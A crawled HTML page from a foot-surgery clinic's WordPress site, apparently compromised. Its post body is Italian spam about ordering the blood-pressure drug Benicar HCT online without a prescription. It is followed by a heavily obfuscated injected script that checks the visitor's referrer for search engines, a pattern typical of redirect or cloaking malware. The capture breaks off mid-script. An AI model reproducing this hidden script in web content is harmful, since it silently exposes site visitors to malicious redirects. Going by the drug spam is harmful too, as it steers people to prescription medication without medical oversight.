

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.myfootsurgeons.com/ordine-di-marca-benicar-hct-000000000000/
body_size: 66133
content:

<!DOCTYPE html>
<html lang="en" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Ordine di marca Benicar HCT  &#8211; My Foot Surgeons</title>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My Foot Surgeons &raquo; Feed" href="http://www.myfootsurgeons.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Foot Surgeons &raquo; Comments Feed" href="http://www.myfootsurgeons.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.myfootsurgeons.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.myfootsurgeons.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-toolkit-css'  href='http://www.myfootsurgeons.com/wp-content/plugins/doctor-toolkit/lib/css/plugin.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.myfootsurgeons.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='doctor-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%7CMontserrat+Alternates%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMontserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COpen+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C900%2C900i%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CQuattrocento%3A400%2C700%7CRaleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://www.myfootsurgeons.com/wp-includes/css/dashicons.min.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-lib-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/lib.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-slick-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/js/slick/slick.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-slick-theme-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/js/slick/slick-theme.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-plugins-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/plugins.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-elements-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/elements.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-header-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/header.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-wordpress-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/wordpress.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-theme-color-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/color-schemes/blue.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-stylesheet-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/style.css?ver=4.9.22' type='text/css' media='all' />
<style id='doctor-stylesheet-inline-css' type='text/css'>

			@media (min-width: 992px) {
				i.fa.fa-calendar-plus-o {
    padding-left: 3px;
}
			}
			@media (max-width: 991px) {
				
			}
			@media (max-width: 767px) {
				
			}			
		
</style>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/plugins/doctor-toolkit/lib/js/plugin.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"http:\/\/www.myfootsurgeons.com\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/themes/doctor/include/postlike/simple-likes-public.js?ver=0.5'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/js/html5/respond.min.js?ver=3.7.3'></script>
<![endif]-->
<link rel='https://api.w.org/' href='http://www.myfootsurgeons.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.myfootsurgeons.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.myfootsurgeons.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Pillole di Glyburide(Glibenclamide) generico online' href='http://www.myfootsurgeons.com/pillole-di-glyburideglibenclamide-generico-online/' />
<link rel='next' title='Ordine Super Tadapox di marca' href='http://www.myfootsurgeons.com/ordine-super-tadapox-di-marca/' />
<meta name="generator" content="WordPress 4.9.22" />
<link rel="canonical" href="http://www.myfootsurgeons.com/ordine-di-marca-benicar-hct-000000000000/" />
<link rel='shortlink' href='http://www.myfootsurgeons.com/?p=18492' />
<link rel="alternate" type="application/json+oembed" href="http://www.myfootsurgeons.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.myfootsurgeons.com%2Fordine-di-marca-benicar-hct-000000000000%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.myfootsurgeons.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.myfootsurgeons.com%2Fordine-di-marca-benicar-hct-000000000000%2F&#038;format=xml" />
<style  type="text/css">body.boxed-layout:before { background-image: url(http://www.myfootsurgeons.com/wp-content/uploads/2018/11/podarity.jpg); }</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.myfootsurgeons.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.style-switcher {display:none;}
.header_s1.header_s a.navbar-brand.image-logo {
    margin-bottom: 7px;
	margin-top: 7px;}
.contact-us .contact-header p {	color: #333;}
.contact-us .contact-call-box p > a {
	color: #333;}
.header_s1 .ownavigation .navbar-nav > li > a {
	color: #333;}
.services-section .service-content p{margin-bottom:22px;}
.services-section .medical-services {
	display: none;}
.services-section .service-content p {
	color: #444;}
p {
    font-size: 16px;
    letter-spacing: .3px;
}
.wpb_text_column.wpb_content_element {
    padding: 0 15px;
}		</style>
	<style type="text/css" title="dynamic-css" class="options-output">body{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body{opacity: 0;}.ie.wf-loading body{visibility: hidden;}h1{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1{opacity: 0;}.ie.wf-loading h1{visibility: hidden;}h2{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2{opacity: 0;}.ie.wf-loading h2{visibility: hidden;}h3{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3{opacity: 0;}.ie.wf-loading h3{visibility: hidden;}h4{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4{opacity: 0;}.ie.wf-loading h4{visibility: hidden;}h5{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5{opacity: 0;}.ie.wf-loading h5{visibility: hidden;}h6{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6{opacity: 0;}.ie.wf-loading h6{visibility: hidden;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-18492 single-format-standard singular wpb-js-composer js-comp-ver-5.5.2 vc_responsive" >
	<div class="boxed-container">
						<!-- Style Switcher -->
				<div class="style-switcher" id="choose_style">
					<a href="#." class="picker_close">
						<i class="fa fa-gear fa-spin"></i>
					</a>
					<div class="style-picker">
						<h3>Select Your Style</h3>
						<div class="choose-switcher-box">
							<p>Choose View Style</p>
							<ul>
								<li><a href="#." class="full-view" id="full_view"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/full.png" alt="Full" /></a></li>
								<li><a href="#." class="box-view" id="box_view"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/boxed.png" alt="Boxed" /></a></li>
							</ul>
						</div>
						<div class="color-switcher-block">
							<p>Choose Colour style</p>
							<ul>
								<li><a href="#." class="skyblue" id="default"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/skyblue.jpg" alt="skyblue"/></a></li>
								<li><a href="#." class="green" id="green"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/green.jpg" alt="green"/></a></li>
								<li><a href="#." class="blue" id="blue"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/blue.jpg" alt="blue"/></a></li>
								<li><a href="#." class="coral" id="coral"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/coral.jpg" alt="coral"/></a></li>
								<li><a href="#." class="cyan" id="cyan"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/cyan.jpg" alt="cyan"/></a></li>
								<li><a href="#." class="eggplant" id="eggplant"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/eggplant.jpg" alt="eggplant"/></a></li>
								<li><a href="#." class="pink" id="pink"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/pink.jpg" alt="pink"/></a></li>
								<li><a href="#." class="slateblue" id="slateblue"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/slateblue.jpg" alt="slateblue"/></a></li>
								<li><a href="#." class="gold" id="gold"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/gold.jpg" alt="gold"/></a></li>
								<li><a href="#." class="red" id="red"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/red.jpg" alt="red"/></a></li>
							</ul>
						</div>
					</div>
				</div><!-- Style Switcher /- -->
				<header class="header_s header_s1 menusticky">
				<!-- SidePanel -->
			<div id="slidepanel">
				<!-- Top Header -->
				<div class="top-header container-fluid no-left-padding no-right-padding">
					<!-- Container -->
					<div class="container">
														<div class="call-info">
									<p><a href="tel:9736781303" title="9736781303" class="phone"><i class="fa fa-phone"></i>9736781303</a></p>									<p><a href="mailto:dr.ericreynolds@gmail.com" title="dr.ericreynolds@gmail.com"><i class="fa fa-envelope-o"></i>dr.ericreynolds@gmail.com</a></p>								</div>
									<div class="header-social">
		<ul>
							<li>
						<a href="https://www.facebook.com/eofootandankle/" target="_blank"><i class="fa fa-facebook"></i></a>
					</li>
										<li>
						<a href="#" target="_blank"><i class="fa fa-twitter"></i></a>
					</li>
										<li>
						<a href="#" target="_blank"><i class="fa fa-google-plus"></i></a>
					</li>
										<li>
						<a href="#" target="_blank"><i class="fa fa-linkedin"></i></a>
					</li>
							</ul>
	</div>
	
					</div><!-- Container /- -->
				</div><!-- Top Header /- -->
			</div><!-- SidePanel /- -->
				<!-- Ownavigation -->
	<nav class="navbar ownavigation">
		<!-- Container -->
		<div class="container">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				<div class="logo-block">
												<a class="navbar-brand image-logo" href="http://www.myfootsurgeons.com/" style="max-width: 300px;  max-height: 137px;">
								<img src="http://www.myfootsurgeons.com/wp-content/uploads/2018/11/logo.png" alt=""/>
							</a>
											</div>
			</div>
			<div class="navbar-collapse collapse" id="navbar">
				<ul id="menu-mainheader" class="nav navbar-nav menubar navbar-right"><li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-454 no_menu_icon"><a title="Home" href="http://www.myfootsurgeons.com/">Home</a></li>
<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455 no_menu_icon"><a title="About" href="http://www.myfootsurgeons.com/about-us/">About</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457 no_menu_icon"><a title="Services" href="http://www.myfootsurgeons.com/services/">Services</a></li>
<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-483 no_menu_icon"><a title="Appointment Request" href="http://www.myfootsurgeons.com/appointment-request/">Appointment Request</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456 no_menu_icon"><a title="Contact Us" href="http://www.myfootsurgeons.com/contact-us/">Contact Us</a></li>
</ul>			</div>
								<div id="loginpanel" class="desktop-hide">
						<div class="right" id="toggle">
							<a id="slideit" href="#slidepanel"><i class="fo-icons fa fa-inbox"></i></a>
							<a id="closeit" href="#slidepanel"><i class="fo-icons fa fa-close"></i></a>
						</div>
					</div>
							</div><!-- Container /- -->
	</nav><!-- Ownavigation /- -->
</header>			
			<!-- Page Banner -->
	<div class="page-banner container-fluid no-left-padding no-right-padding custombg_overlay" style="
		background-image: url(http://www.myfootsurgeons.com/wp-content/uploads/2017/03/offer-bg.jpg);
		 min-height: 320px;		">
		<!-- Container -->
		<div class="container">
			<h3>Ordine di marca Benicar HCT</h3>		
		</div><!-- Container /- -->		
						<div class="breadcrumb">
					<div class="container">
						<div class="breadcrumb-content">
							<!-- Breadcrumb NavXT 6.2.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to My Foot Surgeons." href="http://www.myfootsurgeons.com" class="home"><span property="name">My Foot Surgeons</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Uncategorized category archives." href="http://www.myfootsurgeons.com/category/uncategorized/" class="taxonomy category"><span property="name">Uncategorized</span></a><meta property="position" content="2"></span> &gt; <span class="post post-post current-item">Ordine di marca Benicar HCT</span>						</div>
					</div>
				</div>
					</div><main id="main" class="site-main page_spacing">

	<div class="container no-padding">

		<div class="content-area content-left col-md-8 col-sm-8 blog-listing">
<article id="post-18492" class="no-post-thumbnail post-18492 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="entry-cover">
				
		
		
				<div class="post-date-bg">
			<div class="post-date">
				19<span>January</span>			</div>
		</div>
	</div>
	<div class="latest-news-content">
		<div class="entry-header">
						<div class="entry-meta">
				<div class="byline"><a href="http://www.myfootsurgeons.com/author/admin/" title="admin"><i class="fa fa-user-o"></i>by admin</a></div>
				<div class="post-time">
					<span><i class="fa fa-clock-o"></i>2 years Ago</span>
											</div>
				<div class="post-comment">
					<a href="http://www.myfootsurgeons.com/ordine-di-marca-benicar-hct-000000000000/#respond">
						<i class="fa fa-commenting-o"></i>
						0 Comment					</a>
				</div>
			</div>
		</div>
						<div class="entry-content">
					<h1>Ordine di marca Benicar HCT             </h1>
<p></p>
<p><img decoding="async" style="float:left;margin-right:10px" src="[data-uri]" width="286px" alt="Olmesartan - Hydrochlorothiazide" /></p>
<ul>
<li>Ho bisogno di una prescrizione necessaria quando si acquista Benicar HCT              online?</li>
<li>Quali metodi di pagamento sono accettati quando si acquista Benicar HCT              generico online?</li>
<li>Quanto tempo ci vuole per Olmesartan &#8211; Hydrochlorothiazide generico a lavorare?</li>
<li>Benicar HCT              ha effetti collaterali possibili?</li>
<li>Quanto tempo ci vuole per Benicar HCT             ?</li>
<li>Cos&#8217;è preso Benicar HCT                          ?</li>
<li>Quali metodi di pagamento sono accettati quando si ordina Benicar HCT                           online?</li>
<li>Quali metodi di pagamento sono accettati quando si ordinano pillole Benicar HCT                           online in Italia?</li>
<li>Ci sono rischi connessi con l&#8217;assunzione di pillole Benicar HCT             ?</li>
<li>Dove posso ordinare Olmesartan &#8211; Hydrochlorothiazide senza ricetta online?</li>
<li>Dove acquistare Olmesartan &#8211; Hydrochlorothiazide senza prescrizione medica?</li>
<li>Come ordinare Benicar HCT                           senza un medico in Italia?</li>
<li>Che cosa è Benicar HCT                           preso per?</li>
<li>Posso ordinare Benicar HCT                           senza prescrizione?</li>
<li>È la prescrizione quando si ordina Benicar HCT              generico online?</li>
<li>Fa il Benicar HCT                           ha effetti collaterali comuni?</li>
<li>Cos&#8217;è Olmesartan &#8211; Hydrochlorothiazide generico?</li>
<li>Posso ordinare Benicar HCT                           senza ricetta in Italia?</li>
<li>Dove posso acquistare Benicar HCT              sul bancone?</li>
<li>Qual è il farmaco Benicar HCT                          ?</li>
<li>Come acquistare Benicar HCT              generico senza consultare un medico?</li>
<li>Dove Acquistare Benicar HCT              online Senza Prescrizione?</li>
<li>Dove posso ordinare Benicar HCT              senza prescrizione medica?</li>
<li>Dove Acquistare Benicar HCT              Generico in farmacia italiana?</li>
</ul>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Valutazione <span itemprop="ratingValue">4.6</span> sulla base di <span itemprop="reviewCount">22</span> voti.</span></p>
<p></p>
<div id="3wmsd-000-p62-ou22s"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,51,119,48,112,54,50,72,84,77,76,60,34,47,63,38,95,43,85,67,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[